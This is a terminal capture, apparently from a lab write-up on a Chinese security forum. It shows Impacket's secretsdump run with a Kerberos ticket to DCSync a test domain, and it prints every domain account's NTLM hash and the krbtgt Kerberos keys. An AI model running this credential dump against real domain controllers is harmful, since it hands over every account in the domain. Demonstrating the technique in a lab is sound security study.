 (relay) ubuntu@relay:~/relay$ export KRB5CCNAME=baasbob.ccache
(relay) ubuntu@relay:~/relay$ secretsdump.py -k -no-pass rlt-app-server.relaytest.local -just-dc
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
baasbob:500:aad3b435b51404eeaad3b435b51404ee:5ff7835883b7e77046fe8976239086cb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:35dcbcd842a17aeba2a575e56a5c8ef5:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
relaytest.local\testuser:1105:aad3b435b51404eeaad3b435b51404ee:0aad3e6a4d627a4dbafe24df580cb2e8:::
rlt-dc$:1000:aad3b435b51404eeaad3b435b51404ee:6b2cf818b083fa5bbdb8e648d77398d2:::
RLT-CLIENT$:1103:aad3b435b51404eeaad3b435b51404ee:e41907a3337a98077b823fe342589597:::
RLT-APP-SERVER$:1104:aad3b435b51404eeaad3b435b51404ee:704fac2a6df2b2fe64667c45607e00ee:::
TTGIDFDU$:1107:aad3b435b51404eeaad3b435b51404ee:7e6d9d0de8bd8dcaae46c9b7cfc4fc4d:::
XYZQAJUC$:1108:aad3b435b51404eeaad3b435b51404ee:f9eabcfca207182a378f612bc18fb406:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:33fe99d4d284825c5c8ebd242dada2a732997a689b95cabb5339fd569a12b86b
krbtgt:aes128-cts-hmac-sha1-96:28d79458cce0998093be9d52b26e655c
krbtgt:des-cbc-md5:b5d3ce5d3eab6267
relaytest.local\testuser:aes256-cts-hmac-sha1-96:02ad995d3e1ef9d7572cd61d0d874f4ea51e1f729f25ef6f8442
先知社区